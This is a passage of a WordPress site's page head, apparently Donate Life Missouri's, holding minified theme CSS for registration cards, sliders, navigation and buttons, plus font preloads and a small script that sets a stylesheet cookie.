0}.block-column-info__container{display:-webkit-box;display:-ms-flexbox;display:flex;display:grid;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:30px;grid-template-columns:1fr;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.block-column-info__section{display:-webkit-box;display:-ms-flexbox;display:flex;display:grid;gap:30px;grid-template-columns:100px 1fr;margin-bottom:30px;max-width:800px;width:100%}@supports (display:grid){.block-column-info__section{margin-bottom:0;max-width:auto}}.block-column-info__image{margin-right:30px}@supports (display:grid){.block-column-info__image{margin-right:0}}.block-content-slider{left:50%;margin-left:-50vw;margin-right:-50vw;position:relative;right:50%;width:100vw;padding:20px 0}.block-content-slider__heading{margin-bottom:20px;text-align:center}.block-content-slider__title{font-size:1rem;font-weight:700}.block-banner-links{left:50%;margin-left:-50vw;margin-right:-50vw;position:relative;right:50%;width:100vw;background-color:#183154;padding:20px 0}.block-banner-links__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.block-banner-links__link{border-bottom:2px solid #fff;color:#fff!important;font-size:1.25rem;font-weight:700;margin:5px;text-decoration:none!important}.block-banner-links__link:focus,.block-banner-links__link:hover{border:0}.c-social-media{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.c-social-media__item:not(:last-child){margin-right:20px}.c-social-media__link{color:#fff;font-size:1.875rem}.c-social-media__link:focus,.c-social-media__link:hover{color:#b3d88c}.c-social-media svg{display:block}.c-notification-box{background-color:grey;border-radius:3px;color:#fff;padding:5px 10px}.c-notification-box--success{background-color:#b3d88c;color:#183154}.c-notification-box--warning{background-color:#f0bd2b}.c-notification-box--error{background-color:#ea595e}.c-register{background-image:url(../images/texture-scratch.png);background-position:50%;background-repeat:repeat;background-size:initial;padding:30px 0}.c-register__heading{font-weight:600}.c-register__text{font-size:1.5rem;margin-bottom:15px}.c-register__options{display:-webkit-box;display:-ms-flexbox;display:flex;display:grid;gap:15px 30px;grid-template-columns:repeat(auto-fit,minmax(230px,1fr));-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:30px}.c-register__item{-webkit-box-shadow:0 2px 3px 0 rgba(0,1,1,.15);box-shadow:0 2px 3px 0 rgba(0,1,1,.15);background-color:#97c0e6;border-radius:3px;display:-webkit-box;display:-ms-flexbox;display:flex;width:263px}@supports (display:grid){.c-register__item{width:auto}}.c-register__link{-webkit-column-gap:15px;-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:minmax(50px,70px) 1fr;width:100%}.c-register__link:focus .c-register__type,.c-register__link:hover .c-register__type{background-color:#23487c}.c-register__image{width:130px}@supports (display:grid){.c-register__image{width:auto}}.c-register__title{color:#000;font-size:1.25rem}.c-register__description{color:#000;font-size:.875rem}.c-register__type{background-color:#183154;border-radius:0 0 3px 3px;color:#fff;display:none;font-size:.875rem;font-weight:700;margin-top:auto;padding:15px;text-transform:uppercase;width:100%}.c-register__outro{color:#183154;font-size:1.125rem;margin-bottom:15px}.c-register__button-container{margin:auto;max-width:250px}.c-register__underline{text-decoration:underline}.c-register--page-footer{background-image:url(../images/register-footer-background.jpg);background-position:50%;background-repeat:no-repeat;background-size:cover}.c-register__text--page-footer{color:#183154}.c-stories{background-image:url(../images/texture-felt.png);background-position:0;background-repeat:repeat;background-size:initial;background-color:#183154;color:#fff;padding:60px 0}.c-stories__heading{color:#fff;font-weight:600}.c-stories__description{font-size:1rem;font-weight:600;margin:0 auto 5px;max-width:800px}.c-stories__cite{color:#fff;font-size:.75rem}.c-stories__stories{display:-webkit-box;display:-ms-flexbox;display:flex;display:grid;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px;grid-template-columns:repeat(auto-fit,minmax(230px,1fr));margin:30px 0}.c-stories__story{max-width:430px;width:100%}@supports (display:grid){.c-stories__story{max-width:none;width:auto}}.c-stories__link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}.c-stories__link:focus .c-stories__content,.c-stories__link:hover .c-stories__content{opacity:1}.c-stories__image{display:block;-o-object-fit:cover;object-fit:cover;position:relative;width:100%;z-index:1}.c-stories__content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:rgba(24,49,84,.8);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:0;padding:20px;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;z-index:2}.c-stories__content-heading{color:#fff}.c-stories__content-text{color:#b3d88c;font-size:1.125rem;font-weight:700}.c-stories__actions{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.c-stories__action{max-width:250px;min-width:250px}.c-stories__action:not(:last-child){margin-bottom:15px}.style-guide__heading{border-bottom:5px solid #b3d88c;color:#b3d88c;margin-top:40px;text-transform:uppercase}.style-guide__colors-container{display:grid;gap:20px 30px;grid-template-columns:repeat(auto-fit,minmax(280px,1fr))}.style-guide .wysiwyg-content .style-guide__colors{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0}.style-guide .wysiwyg-content .style-guide__color{background-color:#000;color:#fff;display:block;height:150px;padding:10px;width:150px}.style-guide .wysiwyg-content .style-guide__color:not(:last-child){margin:0 10px 10px 0}.style-guide .wysiwyg-content .style-guide__color--primary{background-color:#b3d88c}.style-guide .wysiwyg-content .style-guide__color--secondary{background-color:#97c0e6}.style-guide .wysiwyg-content .style-guide__color--tertiary{background-color:#183154}.style-guide .wysiwyg-content .style-guide__color--theme-white{background-color:#fafafa}.style-guide .wysiwyg-content .style-guide__color--theme-black{background-color:#231f20}.style-guide .wysiwyg-content .style-guide__color--theme-gray{background-color:grey}.style-guide .wysiwyg-content .style-guide__color--error{background-color:#ea595e}.style-guide .wysiwyg-content .style-guide__color--warning{background-color:#f0bd2b}.style-guide .wysiwyg-content .style-guide__color--success{background-color:#59ea9d}.style-guide .wysiwyg-content .style-guide__color--border{border:1px solid #000}.style-guide .wysiwyg-content .style-guide__color--color-black{color:#000}.button,.sidebar-widget #searchsubmit,.wp-block-button__link,.wpcf7-submit,.wysiwyg-content .post-categories a,.wysiwyg-content .wp-block-file__button{-webkit-box-shadow:0 2px 3px 0 rgba(0,1,1,.15);box-shadow:0 2px 3px 0 rgba(0,1,1,.15);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#b3d88c;border:0;border-radius:3px;color:#231f20;cursor:pointer;display:inline-block;font-size:17px;font-weight:700;line-height:1;margin:0;padding:16px;position:relative;text-align:center;text-decoration:none;-webkit-transition:background-color .25s ease-out,color .25s ease-out;transition:background-color .25s ease-out,color .25s ease-out;width:100%}.button:focus,.button:hover,.sidebar-widget #searchsubmit:focus,.sidebar-widget #searchsubmit:hover,.wp-block-button__link:focus,.wp-block-button__link:hover,.wpcf7-submit:focus,.wpcf7-submit:hover,.wysiwyg-content .post-categories a:focus,.wysiwyg-content .post-categories a:hover,.wysiwyg-content .wp-block-file__button:focus,.wysiwyg-content .wp-block-file__button:hover{background-color:#97c0e6;color:#231f20}.button--secondary{background-color:#97c0e6;color:#fff}.button--secondary:focus,.button--secondary:hover{background-color:#b3d88c;color:#fff}.button--blue{background-color:#183154;color:#fff}.button--blue:focus,.button--blue:hover{background-color:#23487c;color:#fff}.button--small{padding:10px}.button--full-width{display:block;margin-left:0;margin-right:0}.button--hollow{background-color:transparent;border:1px solid #97c0e6;color:#97c0e6}.button--hollow:focus,.button--hollow:hover{background-color:#97c0e6;color:#fff}.button--reset{background-color:transparent;border:0}.button--no-expand{width:auto}.button[disabled],.sidebar-widget #searchsubmit[disabled],.wp-block-button__link[disabled],.wpcf7-submit[disabled],.wysiwyg-content .post-categories a[disabled],.wysiwyg-content .wp-block-file__button[disabled]{background-color:transparent;border:1px solid grey;color:grey;cursor:default}.button--footer-banner,.button--header-search{padding:11px 14px 12px}.skip-navigation{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.skip-navigation:focus,.skip-navigation:hover{clip:auto;-webkit-clip-path:none;clip-path:none;height:auto;margin:0;overflow:visible;position:static;width:auto;background-color:#b3d88c;border:0;border-radius:5px;color:#fff;font-size:1.25rem;left:0;padding:10px 15px;position:fixed;top:0;z-index:10000}.sidebar-widget .searchform,.sidebar-widget .searchform input[type=text]{margin-bottom:25px}.content-sidebar{display:grid;gap:30px}.navigation{position:relative;z-index:99}.navigation__menu{display:none;margin:0;padding:0}.navigation__item{list-style-type:none;margin:0;padding:0;position:relative}.navigation__item.current-menu-item>a{color:#183154}.navigation a{border-radius:3px;color:#231f20;display:block;font-size:1.25rem;font-weight:700;padding:20px}.navigation a:focus,.navigation a:hover{-webkit-box-shadow:0 2px 3px 0 rgba(0,1,1,.15);box-shadow:0 2px 3px 0 rgba(0,1,1,.15);background-color:#fff;color:#231f20}.navigation__sub-menu-parent>a{border-radius:3px 3px 0 0}.navigation__sub-menu-parent:hover>a{-webkit-box-shadow:0 2px 3px 0 rgba(0,1,1,.15);box-shadow:0 2px 3px 0 rgba(0,1,1,.15);background-color:#fff;color:#231f20}.navigation__sub-menu-parent:hover .navigation__sub-menu{display:block}.navigation__sub-menu{border-radius:0 3px 3px 3px;-webkit-box-shadow:0 2px 3px 0 rgba(35,31,32,.3);box-shadow:0 2px 3px 0 rgba(35,31,32,.3);display:none;left:0;margin:0;min-width:300px;padding:0;position:absolute;z-index:98}.navigation__sub-menu a{border-radius:0;color:#231f20;display:block;font-size:1.0625rem;font-weight:600;padding:15px 0;white-space:nowrap}.navigation__sub-menu a:focus,.navigation__sub-menu a:hover{-webkit-box-shadow:none;box-shadow:none;color:#183154}.navigation__sub-menu .navigation__item{background-color:#fff;padding:0 20px}.navigation__sub-menu .navigation__item:not(:last-child) a{border-bottom:1px solid #e8e8e8}.navigation__sub-menu .navigation__item:first-child{border-radius:0 3px 0 0}.navigation__sub-menu .navigation__item:last-child{border-radius:0 0 3px 3px}.navigation__sub-menu .navigation__item a{padding:15px}.navigation__description{display:block;font-size:.5625rem;padding-left:5px}.navigation__menu.is-active{background-color:#b3d88c;display:block;height:100%;left:0;min-width:230px;overflow-y:auto;position:fixed;top:0;z-index:99}.navigation__menu.is-active li{border-bottom:1px solid #fafafa}.navigation__menu.is-active li a{color:#231f20}.navigation__menu.is-active li a:focus,.navigation__menu.is-active li a:hover{color:#183154}.navigation__menu.is-active .navigation__sub-menu{border-radius:0;-webkit-box-shadow:none;box-shadow:none}.navigation__menu.is-active .navigation__item:first-child,.navigation__menu.is-active .navigation__item:last-child{border-radius:0}.navigation__menu.is-active .navigation__sub-menu{display:block;position:relative}.navigation__menu-trigger{background-color:transparent;color:#231f20;cursor:pointer;display:block;font-size:1.875rem;line-height:1;padding:10px}.navigation__menu-trigger:focus,.navigation__menu-trigger:hover{background-color:transparent;color:#231f20}.navigation__overlay{background-color:rgba(0,0,0,.7);bottom:0;display:block;left:0;position:fixed;right:0;top:0;width:100%;z-index:98}.form-search{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:inherit;width:260px}.form-search__input{margin:0;width:100%}.form-search__submit{margin-left:10px}.wysiwyg-content .post-categories a{font-size:.75rem;padding:5px 10px;text-decoration:none!important}.wysiwyg-content .post-categories a:focus,.wysiwyg-content .post-categories a:hover{color:#fff!important}.post-tags{margin-bottom:25px}.post-tags span{display:inline-block;margin:0 5px 5px 0}.post-tags span a{background-color:#b3d88c;border-radius:3px;color:#fff;display:block;font-size:.875rem;padding:5px 8px}.post-tags span a:focus,.post-tags span a:hover{background-color:#97c0e6;color:#fff}.form__checkbox input,.form__checkbox label,.form__radio input,.form__radio label{display:inline-block}.form__section{margin-bottom:20px}.input-custom-radio:checked+.label-custom-radio{color:#b3d88c}.input-custom-radio:checked+.label-custom-radio:before{background-color:#b3d88c}.input-custom-radio:focus+.label-custom-radio{color:#b3d88c}.input-custom-radio:focus+.label-custom-radio:before{border-color:#b3d88c}.label-custom-radio{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;line-height:1;margin-bottom:15px}.label-custom-radio:before{-webkit-box-shadow:0 2px 3px 0 rgba(0,1,1,.15);box-shadow:0 2px 3px 0 rgba(0,1,1,.15);background-clip:content-box;background-color:transparent;border:1px solid grey;border-radius:50%;content:"";display:inline-block;height:20px;margin-right:10px;padding:2px;-webkit-transition:background-color .3s ease-in;transition:background-color .3s ease-in;width:20px}.input-custom-checkbox:checked+.label-custom-checkbox{color:#b3d88c}.input-custom-checkbox:checked+.label-custom-checkbox:before{background-color:#b3d88c;border-color:#b3d88c}.input-custom-checkbox:checked+.label-custom-checkbox:after{display:block}.input-custom-checkbox:focus+.label-custom-checkbox{color:#b3d88c}.input-custom-checkbox:focus+.label-custom-checkbox:before{border-color:#b3d88c}.label-custom-checkbox{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;line-height:1;margin-bottom:15px;position:relative}.label-custom-checkbox:after{border:solid #fff;border-width:0 2px 2px 0;content:"";display:none;height:10px;left:7px;position:absolute;top:calc(50% - 7px);-webkit-transform:rotate(45deg);transform:rotate(45deg);width:5px}.label-custom-checkbox:before{-webkit-box-shadow:0 2px 3px 0 rgba(0,1,1,.15);box-shadow:0 2px 3px 0 rgba(0,1,1,.15);background-clip:content-box;background-color:#fff;border:1px solid grey;content:"";display:inline-block;-ms-flex-negative:0;flex-shrink:0;height:20px;margin-right:10px;-webkit-transition:background-color .3s ease-in;transition:background-color .3s ease-in;width:20px}.sitemap{display:grid;gap:50px;grid-template-columns:repeat(auto-fit,minmax(230px,1fr))}.sitemap,.sitemap__description{margin-bottom:25px}.sitemap__list,.sitemap__list .children{list-style-type:disc;padding-left:20px}.faqs__question:focus .faqs__title,.faqs__question[open] .faqs__title{color:#b3d88c}.faqs__title::-webkit-details-marker{display:none}.faqs__title:focus,.faqs__title:hover{color:#b3d88c}.faqs__content{padding:10px 25px}.events{background-color:#97c0e6;padding:15px 0 60px}@supports (background-blend-mode:multiply){.events{background-image:url(../images/texture-scratch.png);background-position:0;background-repeat:repeat;background-size:initial;background-blend-mode:multiply}}.events__events{display:grid;gap:30px;grid-template-columns:repeat(auto-fit,minmax(230px,1fr))}.events__event{display:block;margin:5px}.events__event-date{display:block;font-size:2rem;font-weight:800;margin-bottom:10px;text-transform:uppercase}.events__event-title{font-weight:600;margin-bottom:30px}.page-template-faq{display:-webkit-box;display:-ms-flexbox;display:flex;display:grid;gap:30px}.page-template-faq__pages{margin-right:30px;width:300px}@supports (display:grid){.page-template-faq__pages{margin-right:0;width:auto}}.page-template-faq__item{margin-bottom:-1px}.page-template-faq__link{border-bottom:1px solid #97c0e6;border-left:5px solid transparent;display:block;font-weight:700;padding:15px 10px}.page-template-faq__link.is-active,.page-template-faq__link:focus,.page-template-faq__link:hover{border-color:#97c0e6;color:#97c0e6}.page-template-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;display:grid;gap:30px}.page-template-sidebar__pages{margin-right:30px;width:300px}@supports (display:grid){.page-template-sidebar__pages{margin-right:0;width:auto}}.page-template-sidebar__item{margin-bottom:-1px}.page-template-sidebar__link{border-bottom:1px solid #97c0e6;border-left:5px solid transparent;display:block;font-weight:700;padding:15px 10px}.page-template-sidebar__link.is-active,.page-template-sidebar__link:focus,.page-template-sidebar__link:hover{border-color:#97c0e6;color:#97c0e6}.h-visual-hide{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.h-reverse-visual-hide{clip:auto;-webkit-clip-path:none;clip-path:none;height:auto;margin:0;overflow:visible;padding:0;position:static;width:auto}.h-hidden{display:none}.h-clearfix:after,.h-clearfix:before{content:"";display:table}.h-clearfix:after{clear:both}.h-table-responsive{overflow-x:auto}.h-table-responsive table{min-width:725px}.h-cover-absolute{bottom:0;height:100%;left:0;min-height:100%;position:absolute;right:0;top:0}.h-cover-background{background-position:50%;background-repeat:no-repeat;background-size:cover}.h-cover-video{height:auto;max-height:none;max-width:none;min-height:100%;min-width:100%;width:auto}.h-full-width{left:50%;margin-left:-50vw;margin-right:-50vw;position:relative;right:50%;width:100vw}.h-text-center{text-align:center}.h-text-bold{font-weight:700}.h-color-primary{color:#b3d88c}.h-color-secondary{color:#97c0e6}.h-color-tertiary{color:#183154}.h-texture{background-image:url(../images/texture-scratch.png);background-position:50%;background-repeat:repeat;background-size:initial}.h-spacing-bottom{margin-bottom:25px}.no-scroll{height:100%;overflow:hidden}.yoast-breadcrumbs{color:#b3d88c;font-size:14px;margin:30px 0}.yoast-breadcrumbs .breadcrumb_last{font-weight:700}.yoast-breadcrumbs a:focus,.yoast-breadcrumbs a:hover{color:#97c0e6}.grecaptcha-badge{display:none}.page-contact .grecaptcha-badge{display:block}.lazyload,.lazyloading{opacity:0}.lazyload,.lazyloaded,.lazyloading{-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.lazyloaded{display:block;opacity:1;width:100%}.slick-slider{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(../images/ajax-loader.gif) 50% no-repeat}@font-face{font-family:slick;src:url(../fonts/slick.eot);src:url(../fonts/slick.eot?#iefix) format("embedded-opentype"),url(../fonts/slick.woff) format("woff"),url(../fonts/slick.ttf) format("truetype"),url(../fonts/slick.svg#slick) format("svg");font-weight:400;font-style:normal}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0;cursor:pointer;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:0;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:transparent;color:transparent;outline:none}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;color:#fff;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;width:100%}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{height:20px;width:20px;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;outline:none;line-height:0;font-size:0;color:transparent;padding:5px}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:20px;height:20px;font-family:slick;font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.slick-slider{position:relative;width:100%}.slick-slider.slick-dotted{margin-bottom:0}.slick-slider__slide{display:block!important;max-height:800px}.slick-slider__slide-content{bottom:15px;display:grid;grid-template:"content";grid-template-columns:1fr;grid-template-rows:1fr auto;padding:0 20px;position:absolute;text-align:center;width:100%}.slick-slider__heading{color:#fff;font-family:Open Sans,sans-serif;font-size:35px;font-weight:800;grid-area:content;line-height:1.1;margin:0 auto 20px;max-width:750px;text-align:center;text-shadow:0 0 9px rgba(0,0,0,.5);z-index:2}.slick-slider__sub-heading{color:#fff;font-size:20px;font-weight:400;grid-area:content;grid-row:2;line-height:1.1;margin:0 auto 15px;max-width:750px;text-align:center;text-shadow:0 0 9px rgba(0,0,0,.5);z-index:2}.slick-slider__link{grid-area:content;grid-row:3;justify-self:center;margin:auto;max-width:250px}.slick-next,.slick-prev{z-index:99}.slick-prev{left:20px}.slick-next{right:20px}.slick-dots{bottom:15px;display:none!important;margin:0}.slick-dots li{height:10px;width:80px}.slick-dots li.slick-active button{background-color:#fff}.slick-dots li.slick-active button:before{display:none}.slick-dots li button{background-color:rgba(179,216,140,.5);height:inherit;width:inherit}.slick-dots li button:focus,.slick-dots li button:hover{background-color:#fff}.slick-dots li button:before{display:none}.slick-slide img{display:block;width:100%}.custom-slider .slick-next,.custom-slider .slick-prev{background-color:hsla(0,0%,100%,.2);color:#fff;display:none!important;font-size:medium;height:auto;left:100px;padding:15px 19px;right:auto}.custom-slider .slick-next:before,.custom-slider .slick-prev:before{display:none}.custom-slider .slick-next:focus,.custom-slider .slick-next:hover,.custom-slider .slick-prev:focus,.custom-slider .slick-prev:hover{background-color:#fff;color:#231f20}.custom-slider .slick-next{left:auto;right:100px}.stories-slider .slick-next,.stories-slider .slick-prev{background-color:transparent;border:2px solid #fff;border-radius:50%;bottom:30px;color:#fff;display:block!important;font-size:medium;height:40px;left:35%;right:0;top:auto;-webkit-transform:none;transform:none;width:40px}.stories-slider .slick-next svg,.stories-slider .slick-prev svg{font-size:1.5625rem}.stories-slider .slick-next:before,.stories-slider .slick-prev:before{display:none}.stories-slider .slick-next:focus,.stories-slider .slick-next:hover,.stories-slider .slick-prev:focus,.stories-slider .slick-prev:hover{background-color:#fff;color:#231f20}.stories-slider .slick-next{left:auto;right:35%}.events-slider .slick-next,.events-slider .slick-prev{background-color:transparent;border:2px solid #183154;border-radius:50%;bottom:-45px;color:#183154;display:block!important;font-size:medium;height:40px;left:35%;right:0;top:auto;-webkit-transform:none;transform:none;width:40px}.events-slider .slick-next svg,.events-slider .slick-prev svg{font-size:1.5625rem}.events-slider .slick-next:before,.events-slider .slick-prev:before{display:none}.events-slider .slick-next:focus,.events-slider .slick-next:hover,.events-slider .slick-prev:focus,.events-slider .slick-prev:hover{background-color:#fff;border-color:#fff;color:#183154}.events-slider .slick-next{left:auto;right:35%}.stats-slider .slick-slide{margin-left:15px}.block-content-slider__slide-container .slick-slide{text-align:center}.block-content-slider__slide-container .slick-slide img{margin-bottom:20px;width:auto}.block-content-slider__slide-container .slick-next,.block-content-slider__slide-container .slick-prev{background-color:transparent;border:2px solid #97c0e6;border-radius:50%;color:#97c0e6;display:block!important;font-size:medium;height:40px;left:20px;right:0;width:40px}.block-content-slider__slide-container .slick-next svg,.block-content-slider__slide-container .slick-prev svg{font-size:1.5625rem}.block-content-slider__slide-container .slick-next:before,.block-content-slider__slide-container .slick-prev:before{display:none}.block-content-slider__slide-container .slick-next:focus,.block-content-slider__slide-container .slick-next:hover,.block-content-slider__slide-container .slick-prev:focus,.block-content-slider__slide-container .slick-prev:hover{background-color:#fff;border-color:#183154;color:#183154}.block-content-slider__slide-container .slick-next{left:auto;right:20px}@media (min-width:375px){.g-header__logo{width:130px}.g-header__language{left:153px}}@media (min-width:425px){.g-header__container{grid-template-columns:183px 1fr}.g-header__logo{width:160px}.g-header__language{left:183px}}@media (min-width:768px){.wp-block-image .alignleft{padding-right:25px}.wp-block-image .alignright{padding-left:25px}.wp-block-embed iframe{max-width:500px}.g-header__container{grid-template-columns:183px 1fr 210px;padding:0 0 0 20px}.g-header__logo{width:auto}.g-header__stats-slider{margin-left:auto;width:545px}.g-header__stats-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.g-header__language{left:213px}.g-header__site-notice{grid-template-columns:183px 1fr}.g-header__site-notice-row{grid-column:2}.g-footer__banner-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.g-footer__banner-text{margin:0 30px 0 10px}.block-column-info__container{gap:130px 150px;grid-template-columns:1fr 1fr}.c-register{padding:60px 0}.c-register__text{margin-bottom:30px}.c-register__options{gap:30px}.c-register__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.c-register__image{padding:27px 15px 20px}.c-register__title{padding:0 15px}.c-register__description{margin-bottom:15px;padding:0 15px}.c-register__type{display:block}.c-stories__stories{grid-template-columns:repeat(4,1fr)}.c-stories__link{margin:5px}.c-stories__actions{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.c-stories__action:not(:last-child){margin:0 15px 0 0}.style-guide__colors-container{grid-template-columns:repeat(auto-fit,minmax(500px,1fr))}.button,.sidebar-widget #searchsubmit,.wp-block-button__link,.wpcf7-submit,.wysiwyg-content .post-categories a,.wysiwyg-content .wp-block-file__button{width:auto}.button--full-width{width:100%}.events{padding:60px 0}.page-template-faq{grid-template-columns:300px 1fr}.page-template-sidebar{grid-template-columns:300px 1fr}.slick-slider__slide-content{bottom:auto;}.slick-slider__sub-heading{font-weight:600;margin:0 auto 60px}}@media (min-width:1024px){.block-banner-links__row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.content-sidebar{grid-template-columns:1fr 300px}.slick-slider__slide-content{bottom:90px}.slick-slider__heading{font-size:62px}.slick-slider__sub-heading{font-size:28px}.custom-slider .slick-next,.custom-slider .slick-prev{display:block!important}.stories-slider .slick-next,.stories-slider .slick-prev{display:none!important}.events-slider .slick-next,.events-slider .slick-prev{display:none!important}}@media (min-width:1180px){.slick-slider__slide-content{grid-template:". content .";grid-template-columns:1fr 1180px 1fr;grid-template-rows:1fr auto}}@media (min-width:1440px){.g-footer__main-row{grid-template-columns:minmax(650px,1fr) 1fr 1fr 280px}.g-footer__logo{margin:0 0 22px}.g-footer__contact-info{grid-template-columns:-webkit-max-content -webkit-max-content;grid-template-columns:max-content max-content;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.navigation__menu{display:-webkit-box;display:-ms-flexbox;display:flex}.navigation__menu-trigger{display:none}.slick-slider__heading{font-size:72px}.slick-slider__sub-heading{font-size:32px}.slick-dots{display:block!important}}@media (min-width:1500px){.navigation a{padding:20px 25px}}@media (min-width:1600px){.g-header__container{padding-left:100px}.g-header__language{left:293px}.g-header__site-notice{padding:10px 20px 10px 100px}}@media (max-width:1439px){.g-header__navigation{position:relative}.g-header__search-container{display:none}.g-footer__contact-container{grid-column:span 2;text-align:center}.g-footer__contact{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.g-footer__social-container{grid-column:span 2;text-align:center}}@media (max-width:767px){.wysiwyg-content a:not(.button):not(.wp-block-button__link):not(.wpcf7-submit):not(.wp-block-button__link){word-break:break-all}.wp-block-image .alignleft,.wp-block-image .alignright{float:none;margin:0 0 25px}.g-header__logo-container{padding-left:10px}.g-header__register{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;grid-column:span 2;padding-right:20px}.g-header__stats-container{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;text-align:right}.c-register__link{padding:15px}.c-register__image{align-self:center;grid-row:span 2;margin:0}.c-register__title{align-self:end;grid-column:2;margin:0;text-align:left}.c-register__description{grid-column:2;text-align:left}.c-stories__row{padding:0}.block-content-slider__slide-container .slick-next,.block-content-slider__slide-container .slick-prev{bottom:-5px;top:auto;-webkit-transform:none;transform:none}}@media (max-width:1179px){.slick-slider__image{height:480px;-o-object-fit:cover;object-fit:cover}}
		</style>
		<link rel="preload" id="google-fonts-css" href="//fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&#038;display=swap" as="style" onload="this.rel='stylesheet'">
		<link rel="preload" id="custom-css" href="https://donatelifemissouri.org/wp-content/themes/missouri/assets/dist/css/custom.css" as="style" onload="this.rel='stylesheet'">
		<script>
			// Set Cookie.
			let expires = new Date( +new Date + ( 7 * 24 * 60 * 60 * 1000 ) ).toUTCString();
			document.cookie = 'custom-css=true; expires=' + expires;
		</script>
		<link rel="icon" href="https://donatelifemissouri.org/wp-content/uploads/2021/05/logo-150x150.png" sizes="32x32" />
